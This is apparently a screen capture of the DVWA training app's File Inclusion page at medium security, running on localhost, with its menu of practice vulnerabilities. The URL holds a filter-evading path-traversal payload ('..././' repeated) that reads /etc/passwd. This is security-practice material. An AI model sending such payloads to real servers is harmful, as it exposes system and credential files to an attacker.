 127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././etc/passwd
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././etc/passwd — Visit
Search for 127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././etc/passwd with
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
View Source
View Help